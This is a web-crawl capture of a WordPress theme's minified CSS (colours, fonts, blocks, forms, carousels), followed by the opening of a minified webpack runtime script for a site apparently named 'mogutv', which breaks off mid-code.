.wp-block-media-text__content{padding:16px 16px 32px 16px}.wp-block-media-text.has-media-on-the-right{flex-direction:column-reverse}}.wp-block-media-text .link-all{display:flex;align-items:center;justify-content:flex-start;color:#e70072;font-family:utopia-std,serif}.wp-block-media-text .link-all svg{margin-left:15px}.wp-block-media-text .link-all:hover{color:#ee62ad}.home .wp-block-media-text{max-width:1152px;margin-left:auto;margin-right:auto;margin-top:2rem;margin-bottom:2rem}@media(max-width:769px){.home .wp-block-media-text{padding:0 16px !important}}.home .wp-block-media-text.alignwide{max-width:1340px !important}.home .wp-block-media-text.alignfull{max-width:100vw;margin-left:0 !important;margin-right:0 !important}@media(max-width:769px){.home .wp-block-media-text.alignfull .wp-block-media-text__media{margin-left:-16px;margin-right:-16px}}.home .wp-block-media-text a{position:relative;display:flex;align-items:center;justify-content:flex-end;color:#e70072;font-family:utopia-std,serif;padding-right:15px;transition:all .2s ease-in}.home .wp-block-media-text a::after{content:"";display:block;position:absolute;top:34%;right:0;width:10px;height:10px;border-right:2px solid #e70072;border-top:2px solid #e70072;transform:rotate(45deg)}.home .wp-block-media-text a:hover{opacity:.55}.is-family-black{font-family:gotham-black,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif !important}.is-family-tertiary{font-family:gotham,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif}.is-family-bold{font-family:gotham-bold,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif !important}.is-style-rounded-corners{border-radius:8px}.is-style-rounded-corners img,.is-style-rounded-corners video{border-radius:8px}.is-style-rounded-corners caption{border-radius:8px}.wp-block-video video{width:100%;display:block}.wp-block-image img,.wp-block-audio audio{display:block}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.geoecotur.com/courses/wp-content/themes/morley-college--parent/resources/dist/css/gutenberg.min.css?ver=1.4.0
body_size: 4974
content:
  @font-face{font-family:gotham-black;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Black.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Black.otf) format("OTF");font-display:swap}@font-face{font-family:gotham-light;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Light.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Light.otf) format("OTF");font-display:swap}@font-face{font-family:gotham;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Medium.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Medium.otf) format("OTF");font-display:swap}@font-face{font-family:gotham-bold;src:url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/woff2/Gotham-Bold.woff2) format("woff2"),url(/courses/wp-content/themes/morley-college--parent/resources/dist/fonts/Gotham-Bold.otf) format("OTF");font-display:swap}.container--small{max-width:800px}.container--medium{max-width:884px}.container--large{max-width:1200px;padding:0 16px}.container--padded{border-radius:7px;padding:40px 16px}.has-dropshadow{box-shadow:0 2px 10px 0 rgba(0,0,0,0.1)}.single-post--section{position:relative;z-index:2}.single-post--section .has-dropshadow{border-radius:7px}.has-background-green{background-color:#44c9bf}.has-background-orange{background-color:#f39a51}html.smooth{scroll-behavior:smooth}.has-pink-base-background-color{background-color:#ee62ad !important}.has-pink-base-color{color:#ee62ad !important}.has-pink-light-background-color{background-color:#fdebf5 !important}.has-pink-light-color{color:#fdebf5 !important}.has-pink-lighter-background-color{background-color:#fef0e5 !important}.has-pink-lighter-color{color:#fef0e5 !important}.has-orange-base-background-color{background-color:#f39a51 !important}.has-orange-base-color{color:#f39a51 !important}.has-teal-base-background-color{background-color:#44c9bf !important}.has-teal-base-color{color:#44c9bf !important}.has-teal-light-background-color{background-color:#e1e5ec !important}.has-teal-light-color{color:#e1e5ec !important}.has-teal-lighter-background-color{background-color:#e1f0f6 !important}.has-teal-lighter-color{color:#e1f0f6 !important}.has-blue-base-background-color{background-color:#335281 !important}.has-blue-base-color{color:#335281 !important}.has-blue-light-background-color{background-color:#e1f0f6 !important}.has-blue-light-color{color:#e1f0f6 !important}.has-blue-lighter-background-color{background-color:#eaf7ed !important}.has-blue-lighter-color{color:#eaf7ed !important}.has-red-danger-background-color{background-color:#e62e2e !important}.has-red-danger-color{color:#e62e2e !important}.has-yellow-warning-background-color{background-color:#f0ca2e !important}.has-yellow-warning-color{color:#f0ca2e !important}.has-green-success-background-color{background-color:#71c883 !important}.has-green-success-color{color:#71c883 !important}.has-blue-info-background-color{background-color:#389cc2 !important}.has-blue-info-color{color:#389cc2 !important}.has-grey-base-background-color{background-color:#f2f2f2 !important}.has-grey-base-color{color:#f2f2f2 !important}.has-grey-lighter-background-color{background-color:#e62e2e !important}.has-grey-lighter-color{color:#e62e2e !important}.has-grey-light-background-color{background-color:#dfdfdf !important}.has-grey-light-color{color:#dfdfdf !important}.has-grey-dark-background-color{background-color:#a5a5a5 !important}.has-grey-dark-color{color:#a5a5a5 !important}.has-black-background-color{background-color:#262a2b !important}.has-black-color{color:#262a2b !important}.has-black-darker-background-color{background-color:#202325 !important}.has-black-darker-color{color:#202325 !important}.has-black-base-background-color{background-color:#000 !important}.has-black-base-color{color:#000 !important}.has-white-background-color{background-color:#fff !important}.has-white-color{color:#fff !important}.single-post--body{padding:40px 16px}.single-post--body>*{max-width:768px;margin-left:auto;margin-right:auto;margin-bottom:16px;padding-left:16px;padding-right:16px}.single-post--body figcaption{background-color:#44c9bf;color:#262a2b;line-height:16px;padding:12px 16px;text-align:left !important}.single-post--body ul{list-style:initial;margin-left:auto}.single-post--body cite{font-style:normal}.single-post--body ul,.single-post--body ol{padding-left:40px !important}.single-post--body pre,.single-post--body .wp-block-pullquote{max-width:768px}@media(max-width:830px){.single-post--body pre,.single-post--body .wp-block-pullquote{max-width:calc(100% - 32px)}}.has-text-align-center{text-align:center !important}.has-text-align-right{text-align:right !important}.alignfull{margin-left:-16px !important;width:calc(100% + 32px);max-width:initial}.alignwide{max-width:100%}@media(min-width:1024px){.alignwide{max-width:calc(100% - 15%) !important}}.is-type-video .wp-block-embed__wrapper{position:relative;padding-bottom:56.25%;padding-top:30px;height:0;overflow:hidden}.is-type-video .wp-block-embed__wrapper iframe,.is-type-video .wp-block-embed__wrapper object,.is-type-video .wp-block-embed__wrapper embed{position:absolute;top:0;left:0;width:100%;height:100%}.has-morley-green-background-color{background-color:#44c9bf}.has-morley-orange-background-color{background-color:#f39a51}.has-morley-dark-background-color{background-color:#262a2b}.has-morley-pink-background-color{background-color:#ee62ad}.has-morley-piggy-pink-background-color{background-color:#fce0ef}.has-morley-persian-pink-background-color{background-color:#f077b8}.has-morley-raspberry-pink-background-color{background-color:#e70072}.has-morley-green-color{color:#44c9bf}.has-morley-orange-color{color:#f39a51}.has-morley-dark-color{color:#262a2b}.has-morley-pink-color{color:#ee62ad}.has-morley-piggy-pink-color{color:#fce0ef}.has-morley-persian-pink-color{color:#f077b8}.has-morley-raspberry-pink-color{color:#e70072}.no-mb{margin-bottom:0 !important}.no-mt{margin-top:0 !important}.extra-pb{padding-bottom:40px !important}.extra-pb.already-padded{padding-bottom:80px !important}.extra-pt{padding-top:40px !important}.extra-pt.already-padded{padding-top:80px !important}.wp-block-quote{position:relative;padding-left:40px}.wp-block-quote::before{content:"";position:absolute;bottom:0;left:16px;top:0;width:8px;background-color:#44c9bf;border-radius:4px}.wp-block-quote strong{font-weight:700;font-size:18px;letter-spacing:-0.02em;font-family:utopia-std,serif;font-style:normal}.wp-block-quote.is-style-large{margin-left:auto;margin-right:auto}.wp-block-quote.has-text-align-right{padding-right:40px;padding-left:16px}.wp-block-quote.has-text-align-right::before{right:16px;left:initial}.wp-block-quote.has-text-align-center::before{display:none}.wp-block-quote.alignright{float:none;margin-left:auto;margin-right:auto}.wp-block-quote.alignleft{float:none;margin-left:auto;margin-right:auto}.wp-block-pullquote{border:2px solid #44c9bf;border-radius:8px;padding:40px;position:relative;margin-top:60px;margin-bottom:60px}.wp-block-pullquote blockquote p{font-size:16px !important;line-height:1.5 !important}.wp-block-pullquote.alignfull{max-width:calc(100% - 32px) !important;margin-left:auto !important;margin-right:auto !important}.wp-block-pullquote::before{content:"";position:absolute;left:50%;transform:translateX(-50%);z-index:10;background-color:#fff;background-repeat:no-repeat;width:60px;background-size:40px;background-position:center;height:34px;top:-20px;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/quote-left.svg)}.wp-block-pullquote::after{content:"";position:absolute;left:50%;transform:translateX(-50%) rotate(180deg);z-index:10;background-color:#fff;background-repeat:no-repeat;width:60px;background-size:40px;background-position:center;height:34px;bottom:-20px;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/quote-left.svg)}@media(max-width:769px){.wp-block-media-text{display:flex;flex-direction:column}.wp-block-media-text .wp-block-media-text__content{padding:16px 16px 32px 16px}.wp-block-media-text.has-media-on-the-right{flex-direction:column-reverse}}.wp-block-media-text .link-all{display:flex;align-items:center;justify-content:flex-start;color:#e70072;font-family:utopia-std,serif}.wp-block-media-text .link-all svg{margin-left:15px}.wp-block-media-text .link-all:hover{color:#ee62ad}.home .wp-block-media-text{max-width:1152px;margin-left:auto;margin-right:auto;margin-top:2rem;margin-bottom:2rem}@media(max-width:769px){.home .wp-block-media-text{padding:0 16px !important}}.home .wp-block-media-text.alignwide{max-width:1340px !important}.home .wp-block-media-text.alignfull{max-width:100vw;margin-left:0 !important;margin-right:0 !important}@media(max-width:769px){.home .wp-block-media-text.alignfull .wp-block-media-text__media{margin-left:-16px;margin-right:-16px}}.home .wp-block-media-text a{position:relative;display:flex;align-items:center;justify-content:flex-end;color:#e70072;font-family:utopia-std,serif;padding-right:15px;transition:all .2s ease-in}.home .wp-block-media-text a::after{content:"";display:block;position:absolute;top:34%;right:0;width:10px;height:10px;border-right:2px solid #e70072;border-top:2px solid #e70072;transform:rotate(45deg)}.home .wp-block-media-text a:hover{opacity:.55}.downloads img{width:24px;max-height:16px;margin-bottom:6px !important}.downloads .file-download{justify-content:flex-end;align-items:center}.downloads .file-download span{padding-right:4px}.vacany-section{margin:16px 0 !important;padding:16px;border-bottom:1px solid #f2f2f2}.wp-block-group .vacany-section:last-child{border-bottom:0}.wp-block-search{display:flex !important;align-items:center}.wp-block-search.alignleft,.wp-block-search.alignright{float:none !important;margin-left:auto !important;margin-right:auto !important}.wp-block-search.alignright{text-align:right;justify-content:flex-end}.wp-block-search.alignleft{text-align:left}.wp-block-search .wp-block-search__button{margin:0 0 0 8px}@media(max-width:789px){.wp-block-search .wp-block-search__input{max-width:initial !important}.wp-block-search .wp-block-search__button{width:100%;margin-left:0;border-top-left-radius:0;border-top-right-radius:0}}.content .wp-block-social-links{padding-left:16px !important}.content .wp-block-social-link+.wp-block-social-link{margin-top:0}.content .wp-block-social-link svg{fill:#fff}.content .wp-block-social-link a:hover svg,.content .wp-block-social-link a:focus svg,.content .wp-block-social-link a:active svg{fill:#a5a5a5}.content a.wp-block-button__link,.content a.button{color:inherit;text-decoration:none}.content a.wp-block-button__link strong,.content a.button strong{color:inherit;font-family:gotham-bold,-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif}.social-share{justify-content:center;margin-top:40px;margin-bottom:0}.social-share ul{list-style:none !important;align-items:center}.social-share li{margin:0 8px}.social-share li img{width:24px}@media(max-width:769px){.social-share{flex-direction:column}.social-share ul{justify-content:center}}@media(max-width:769px){.single-post--body .social-share ul{padding-left:0 !important}}.accordion__wrapper{width:100%}.accordion__header{padding:16px;display:none}.accordion__title{position:relative;padding:8px 16px;cursor:pointer;margin-bottom:0 !important}.accordion__title::after{content:"";position:absolute;right:16px;top:10px;width:16px;height:16px;background-repeat:no-repeat;background-size:16px;background-position:center;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chevron-dark.svg);transition:transform ease-in-out .2s;transform:rotate(0)}.accordion__title.has-white-color::after{background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/chev-down--white.svg)}.accordion__item{width:100%;position:relative;margin-bottom:8px !important}.accordion__item:last-child{margin-bottom:0}.accordion__item .panel{max-height:0;overflow:hidden;padding-left:16px !important;padding-right:16px !important;margin-top:0 !important}.accordion__item .panel li{padding:16px;border-bottom:1px solid #f2f2f2}.accordion .accordion__wrapper{list-style:none;padding-left:0 !important}.accordion label{padding-right:48px}.accordion .panel{border:1px solid #f2f2f2;border-top:0;padding-top:12px}.accordion .panel ul{list-style:normal}.accordion .panel ol{list-style:numeric}.accordion_checkbox:focus+label{outline:1px solid #44c9bf}.accordion_checkbox:checked ~ label::after{transform:rotate(-180deg)}.accordion_checkbox:checked ~ .panel{display:block;max-height:initial}.core-gallery img{width:100%}.core-gallery .single-image{position:relative}.core-gallery .single-image::before{content:"";background-color:#e70072;opacity:0;position:absolute;top:12px;bottom:12px;left:12px;right:12px;border-radius:8px;transition:.2s ease-in-out opacity}.core-gallery .single-image:hover::before{opacity:.6}.core-gallery img,.core-gallery label{border-radius:8px}.core-gallery .toggle-images{height:100%;text-align:center;align-items:center;justify-content:center;border:2px solid #e70072;box-shadow:0 2px 10px 0 rgba(231,0,114,0.1);transition:.2s box-shadow ease-in-out;padding:16px;cursor:pointer}.core-gallery .toggle-images:hover{box-shadow:0 2px 10px 0 #e70072}.core-gallery input[type="radio"]:checked+figure{display:block !important}@media(min-width:420px) and (max-width:769px){.core-gallery .is-multiline .column{flex:none;width:25%}}@media(max-width:420px){.core-gallery .is-multiline{display:block !important}.core-gallery .is-multiline .column{width:100%}.core-gallery .is-multiline .column img{width:100%;height:auto}.core-gallery .is-multiline .single-image{display:none}}.toggle_all_gallery_images:checked ~ .columns .column.is-hidden,.toggle_all_gallery_images:checked ~ .columns .single-image{display:block !important}.toggle_all_gallery_images:checked ~ .columns .show_more{display:none}.single-post--body .blocks-gallery-grid{padding-left:0 !important}.gform_body ul{list-style:none;padding-left:0 !important}.gform_body ul li{margin-top:16px}.gform_body .gfield_description,.gform_body .gsection_description{width:100%;padding-top:8px;font-size:12px}.gform_body .ginput_container_name{display:flex}.gform_body .ginput_container_name span:not(:last-child){margin-right:8px}.gform_body .ginput_container_name label{font-size:12px}.gform_body .gfield_label{font-weight:700}.gform_body .gfield_required{margin-left:4px;color:red}.gform_body .clear-multi{display:flex}.gform_body textarea{display:block;padding:8px}.gform_body textarea:focus,.gform_body input:focus,.gform_body select:focus{outline-color:#44c9bf}.gform_body select[multiple="multiple"]{height:auto}.gform_body .gfield_time_hour,.gform_body .gfield_time_minute,.gform_body .gfield_time_ampm{width:calc(4rem + 0.5rem)}.gform_body .gfield_time_hour i,.gform_body .gfield_time_minute i,.gform_body .gfield_time_ampm i{font-style:normal}.gform_body .gfield_time_hour label,.gform_body .gfield_time_minute label,.gform_body .gfield_time_ampm label{text-align:center;margin:1px 0 9px 1px;width:3rem;display:block;font-size:12px}.gform_body .gfield_time_hour input,.gform_body .gfield_time_minute input,.gform_body .gfield_time_ampm input{width:calc(3rem + 8px)}.gform_body .gsection_description{padding-top:0;padding-bottom:12px;border-bottom:1px solid #ccc}.gform_body .ginput_container{margin-top:8px}.gform_body .gform_title{margin-bottom:8px}.gform_body .gsection_title{font-size:18px;font-weight:900;line-height:24px;margin-bottom:8px}.gform_body .gfield_radio label,.gform_body .gfield_checkbox label{padding-left:8px}.gform_body .ginput_container_address label{font-size:12px;margin-bottom:8px;display:block}.gform_body .ginput_left,.gform_body .ginput_right{width:50%;display:inline-block;vertical-align:top;margin:0 -4px 0 0}.gform_body .ginput_left{margin-right:8px}.gform_body .ginput_right{margin-right:-8px;padding-right:8px}.gform_body .gform_fileupload_multifile .gform_drop_area{padding:24px;border:1px dashed #ccc;text-align:center;color:#aaa;margin-bottom:16px;background:rgba(0,0,0,0.02);border-radius:4px}.gform_body .gform_fileupload_multifile .gform_drop_instructions{display:block;margin-bottom:8px}.gform_body .gform_fileupload_multifile input[type="button"]{padding:12px 8px;font-weight:700;width:100%;max-width:300px}.gform_body .validation_message.instruction,.gform_body .validation_message.gfield_description{background-color:rgba(229,36,36,0.25);border:1px solid #e52424;color:#262a2b;padding:8px;line-height:1;margin-top:4px;border-radius:2px;font-size:12px}.gform_body table{margin:0;border:0}.gform_body table th,.gform_body table td{border:0;padding:4px 0}.gform_body table th:not(:first-child),.gform_body table td:not(:first-child){padding:4px 0 4px 16px}@media(min-width:640px){.gform_body .small{width:25%}.gform_body .medium{width:calc(50% - 8px)}.gform_body .large{width:100%}}@media(max-width:718px){.gform_body table thead{display:none}.gform_body table td{display:block;margin-bottom:8px;padding:0 !important}.gform_body table td::after{content:attr(data-label);font-size:12px;white-space:nowrap;display:block;clear:both}}.gform_wrapper input[type="submit"]{padding:12px 8px;font-weight:700;width:100%;max-width:300px}.morley-radio{position:relative !important}.morley-radio iframe{position:relative !important}.wp-block-hero-carousel::before{z-index:3}.wp-block-hero-carousel img{position:absolute;top:0;left:0;-o-object-fit:cover;object-fit:cover;width:100%;height:100%}@media(max-width:769px){.wp-block-hero-carousel img{position:relative;height:auto}}.wp-block-hero-carousel .text{position:absolute;bottom:1em;left:50%;transform:translateX(-50%);z-index:10}@media(max-width:769px){.wp-block-hero-carousel .text{font-size:24px;text-align:center;bottom:1rem}}.wp-block-hero-carousel .swiper-slide{min-height:25em}@media(max-width:769px){.wp-block-hero-carousel .swiper-slide{min-height:8em;height:auto}}.wp-block-hero-carousel .swiper-pagination.swiper-pagination-bullets{bottom:40px}@media(max-width:769px){.wp-block-hero-carousel .swiper-pagination.swiper-pagination-bullets{display:none}}.wp-block-hero-carousel .swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet{width:16px;height:16px;background-color:#fff;opacity:.7}.wp-block-hero-carousel .swiper-pagination.swiper-pagination-bullets .swiper-pagination-bullet-active{opacity:1}.wp-block-hero-carousel .swiper-button-prev{width:2.5rem;height:2.5em;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/left.svg);background-size:contain;left:25px}.wp-block-hero-carousel .swiper-button-prev::after{display:none}.wp-block-hero-carousel .swiper-button-next{width:2.5rem;height:2.5em;background-image:url(/courses/wp-content/themes/morley-college--parent/resources/dist/img/icons/right.svg);background-size:contain;right:25px}.wp-block-hero-carousel .swiper-button-next::after{display:none}.hero-carousel-search{position:relative;margin-top:-2em}@media(max-width:769px){.hero-carousel-search .container{padding:0 16px}}.hero-carousel-search .global--search form{padding:7px !important;flex-wrap:wrap}.hero-carousel-search .global--search form input[type="search"]{width:auto;min-width:calc(100% - 325px)}@media(max-width:769px){.hero-carousel-search .global--search form input[type="search"]{width:100%}}.hero-carousel-search .global--search form button[type="submit"]:not(.view-all){top:8px}@media(max-width:769px){.hero-carousel-search .global--search form button[type="submit"]:not(.view-all){bottom:0;top:initial}}.hero-carousel-search h2{position:relative;width:auto;border-right:1px solid #e7e7e7;min-width:275px;margin-bottom:0;padding-left:10px}@media(max-width:769px){.hero-carousel-search h2{width:100%;text-align:center;border-right:0;font-size:24px !important}}@media(max-width:769px){.hero-carousel-search h2::after{content:"";display:block;position:absolute;top:100%;left:calc(50% - 25px);width:50px;height:1px;background-color:#e7e7e7;z-index:11}}.card-layout-block{margin-top:2rem;margin-bottom:2rem}@media(min-width:769px) and (max-width:1024px){.card-layout-block .container{padding:0 16px}}@media(max-width:769px){.card-layout-block .container{padding:0 16px}}@media(max-width:769px){.card-layout-block.alignfull{margin-left:0 !important;margin-right:0 !important;width:100%}}@media(min-width:769px) and (max-width:1024px){.card-layout-block.alignfull .container{padding:0 32px}}@media(max-width:769px){.card-layout-block .columns{display:flex;flex-wrap:nowrap !important;overflow:scroll;width:auto !important}.card-layout-block .columns .column{min-width:300px !important}}.card-layout-block__title{margin-bottom:0}.card-layout-block .card--basic{overflow:hidden;height:250px}.card-layout-block .card--basic .card--content{position:absolute;bottom:0;left:0;width:100%;z-index:1;color:#fff;padding-bottom:10px}.card-layout-block .card--basic .card--content h3{font-family:gotham,sans-serif;font-weight:500 !important}.card-layout-block .card--basic .card--content::after{content:"";position:absolute;bottom:0;left:0;right:0;height:80%;background:linear-gradient(-180deg,rgba(0,0,0,0) 0,black 100%);opacity:.85;transition:.2s ease-in-out opacity,0.2s ease-in-out height;z-index:-2}.card-layout-block.styled .card--content{text-align:center}.card-layout-block.styled .card--content h3{font-family:utopia-std,serif}.wp-block-featured-news{margin-bottom:2em}@media(min-width:769px) and (max-width:1024px){.wp-block-featured-news .container{padding:0 16px}}@media(max-width:769px){.wp-block-featured-news .container{padding:0 16px}}@media(min-width:769px) and (max-width:1024px){.wp-block-featured-news.alignfull .container{padding:0 32px}}.wp-block-featured-news .card-block__desc{align-items:center}.wp-block-featured-news .link-all{display:flex;align-items:center;justify-content:flex-end;color:#e70072;font-family:utopia-std,serif}.wp-block-featured-news .link-all svg{margin-left:15px}.wp-block-featured-news .link-all:hover{color:#ee62ad}.wp-block-morley-cover{position:relative;overflow:hidden;height:20em;margin-top:2em;margin-bottom:2em}.wp-block-morley-cover::after{content:"";display:block;position:absolute;top:0;left:0;width:100%;height:100%;background-color:#44c9bf;opacity:.7;z-index:1}.wp-block-morley-cover img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;z-index:0}.wp-block-morley-cover .embed-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;max-width:100%}.wp-block-morley-cover h2{margin-bottom:0}.wp-block-morley-cover .button:not(.bordered){border-radius:30px;min-width:12em;margin-bottom:0}.wp-block-morley-cover .embed-container iframe,.wp-block-morley-cover .embed-container object,.wp-block-morley-cover .embed-container embed{position:absolute;top:0;left:0;width:100%;height:100%}.wp-block-morley-cover .wp-block-cover__inner-container{display:flex;flex-direction:column;justify-content:center;align-items:center;position:absolute;top:0;left:0;width:100%;height:100%;z-index:2}.card-layout-block.tiles{margin-top:4rem;margin-bottom:4rem}.card-layout-block.tiles .card--basic{display:flex;justify-content:center;align-items:center;height:150px;background-color:#262a2b}.card-layout-block.tiles .card--basic img{height:100px;width:auto}.card-layout-block.tiles .column:nth-child(odd) .card--basic{background-color:#000}.card-block{padding-bottom:4em}.card-block__buttons{flex-wrap:wrap}.card-block__buttons a{display:inline-block !important;width:auto;height:auto !important;margin:.5em !important}.card-block__buttons--inner{width:100%}@media(max-width:769px){.wp-block-media-text{display:flex;flex-direction:column}.wp-block-media-text .wp-block-media-text__content{padding:16px 16px 32px 16px}.wp-block-media-text.has-media-on-the-right{flex-direction:column-reverse}}.wp-block-media-text .link-all{display:flex;align-items:center;justify-content:flex-start;color:#e70072;font-family:utopia-std,serif}.wp-block-media-text .link-all svg{margin-left:15px}.wp-block-media-text .link-all:hover{color:#ee62ad}.home .wp-block-media-text{max-width:1152px;margin-left:auto;margin-right:auto;margin-top:2rem;margin-bottom:2rem}@media(max-width:769px){.home .wp-block-media-text{padding:0 16px !important}}.home .wp-block-media-text.alignwide{max-width:1340px !important}.home .wp-block-media-text.alignfull{max-width:100vw;margin-left:0 !important;margin-right:0 !important}@media(max-width:769px){.home .wp-block-media-text.alignfull .wp-block-media-text__media{margin-left:-16px;margin-right:-16px}}.home .wp-block-media-text a{position:relative;display:flex;align-items:center;justify-content:flex-end;color:#e70072;font-family:utopia-std,serif;padding-right:15px;transition:all .2s ease-in}.home .wp-block-media-text a::after{content:"";display:block;position:absolute;top:34%;right:0;width:10px;height:10px;border-right:2px solid #e70072;border-top:2px solid #e70072;transform:rotate(45deg)}.home .wp-block-media-text a:hover{opacity:.55}.is-family-black{font-family:gotham-black,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif !important}.is-family-tertiary{font-family:gotham,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif}.is-family-bold{font-family:gotham-bold,-apple-system,"BlinkMacSystemFont","Segoe UI","Roboto","Oxygen-Sans","Ubuntu","Cantarell","Helvetica Neue",sans-serif !important}.is-style-rounded-corners{border-radius:8px}.is-style-rounded-corners img,.is-style-rounded-corners video{border-radius:8px}.is-style-rounded-corners caption{border-radius:8px}.wp-block-video video{width:100%;display:block}.wp-block-image img,.wp-block-audio audio{display:block}

--- FILE ---
content_type: application/javascript
request_url: https://js.mgfffd.com:8888/mogujs/js/index.a87ba593.js
body_size: 3334
content:
(()=>{"use strict";var e={},a={};function r(t){var d=a[t];if(void 0!==d)return d.exports;var f=a[t]={id:t,loaded:!1,exports:{}};return e[t].call(f.exports,f,f.exports,r),f.loaded=!0,f.exports}r.m=e,(()=>{var e=[];r.O=(a,t,d,f)=>{if(!t){var n=1/0;for(i=0;i<e.length;i++){for(var[t,d,f]=e[i],o=!0,c=0;c<t.length;c++)(!1&f||n>=f)&&Object.keys(r.O).every(e=>r.O[e](t[c]))?t.splice(c--,1):(o=!1,f<n&&(n=f));if(o){e.splice(i--,1);var b=d();void 0!==b&&(a=b)}}return a}f=f||0;for(var i=e.length;i>0&&e[i-1][2]>f;i--)e[i]=e[i-1];e[i]=[t,d,f]}})(),(()=>{r.n=e=>{var a=e&&e.__esModule?()=>e["default"]:()=>e;return r.d(a,{a}),a}})(),(()=>{r.d=(e,a)=>{for(var t in a)r.o(a,t)&&!r.o(e,t)&&Object.defineProperty(e,t,{enumerable:!0,get:a[t]})}})(),(()=>{r.f={},r.e=e=>Promise.all(Object.keys(r.f).reduce((a,t)=>(r.f[t](e,a),a),[]))})(),(()=>{r.u=e=>"js/"+(7594===e?"about":e)+"."+{256:"3620fea6",316:"827212f1",319:"23466170",320:"4f762a8e",416:"9af1bb51",458:"a092b94a",951:"6b1f34bd",981:"101fb5b3",1140:"bb92b835",1159:"1770ec3f",1543:"02bfbc35",1578:"e855186a",1643:"01f38362",1675:"ed9e0e9e",1768:"419d84ce",1999:"cbe600bb",2060:"7d4c05f5",2758:"dba5a363",2993:"5a75c3cd",3056:"a1d0f216",3191:"b8544ae5",3265:"354bd193",3282:"17a97277",3429:"712903bc",3478:"5423c67a",3547:"f60c1565",4042:"962b45cd",4304:"b22fec2c",4537:"2a88f5ea",4633:"c6644a1d",4818:"df0a2932",4911:"f11793dc",4913:"60a1d0db",4978:"8b79bde3",5036:"f6fcd34a",5130:"6d2c3352",5193:"02a259bd",5205:"cf160c28",5383:"96c818e8",5512:"f9226764",5897:"d48ca1a6",5928:"b7d7fd89",5934:"87daa1f7",6159:"035c8605",6244:"524cd61c",6278:"0198f1f3",6338:"518d6f57",6462:"6a5f3026",6549:"4dee82b8",7594:"4baace6b",7785:"d861a73b",7828:"b372a2ee",7854:"39ff0516",7952:"ac0c88ec",7970:"51887fcd",8077:"7807bdae",8555:"bf89ed59",8650:"e5ad2861",8664:"e687eae0",8691:"a6275ded",8762:"a3f921ed",9286:"44bf26dc",9376:"0f9fa43e",9483:"42b7c466",9809:"8ac70181"}[e]+".js"})(),(()=>{r.miniCssF=e=>"css/"+(7594===e?"about":e)+"."+{256:"657e1cab",316:"eaf3c931",319:"e01b8836",416:"2ab4bc55",458:"d98b99a3",951:"de0309c3",981:"326473b8",1140:"4a1bca93",1159:"02d8c4ba",1543:"a7387de3",1578:"852909c7",1643:"a86ddbfc",1675:"d4eaea98",1768:"418b511d",1999:"017efe53",2060:"20aa547a",2758:"a3d083eb",2993:"aa63fb1f",3056:"b12c4f33",3191:"786fe487",3282:"251acbf9",3429:"8284b9c4",3478:"b6ba01c5",3547:"f3706183",4042:"ab9114af",4304:"a4403054",4537:"16a5dcb7",4633:"cf2cc903",4818:"a7b169c2",4911:"e69921cf",4913:"4a28e7d0",4978:"0e6c8d2f",5036:"cfe31523",5130:"946afbb0",5193:"d5e89002",5205:"d9175f96",5383:"35d58654",5512:"b4e1e13d",5897:"4467316f",5928:"900b01d6",5934:"136d0875",6159:"e81f7d2a",6244:"c609795f",6278:"17afde4e",6338:"dd001722",6462:"5cd56b8e",6549:"cea84011",7594:"fa6543f5",7785:"8317f57a",7828:"29d4a5cd",7854:"dc321e90",7952:"b34f51bf",7970:"abfe9b5e",8077:"827f75b8",8555:"ee7f8fc5",8650:"d6c9156c",8664:"c0dd27be",8691:"0be6e2cf",8762:"f88522a5",9286:"b0550885",9376:"6fb2bf93",9483:"82051c07",9809:"1dd4c5f2"}[e]+".css"})(),(()=>{r.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()})(),(()=>{r.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a)})(),(()=>{var e={},a="mogutv:";r.l=(t,d,f,n)=>{if(e[t])e[t].push(d);else{var o,c;if(void 0!==f)for(var b=document.getElementsByTagName("script"),i=0;i<b.length;i++){var l=b[i];if(l.getAttribute("src")==t||l.getAttribute("data-webpack")==a+f){o=l;break}}o||(c=!0,o=document.createElement("script"),o.charset="utf-8",r.nc&&o.setAttribute("nonce",r.nc),o.setAttribute("data-webpack",a+f),o.src=t),e[t]=[d];var u=(a,r)=>{o.onerror=o.onload=null,clearTimeout(s);var d=e[t];if(delete e[t],o.parentNode&&o.parentNode.removeChild(o),d&&d.forEach(e=>e(r)),a)return a(r)},s=setTimeout(u.bind(null,void 0,{type:"timeout",target:o}),12e4);o.onerror=u.bind(null,o.onerror),o.onload=u.bind(null,o.onload),c&&document.head.appendChild(o)}}})(),(()=>{r.r=e=>{"undefined"!==typeof 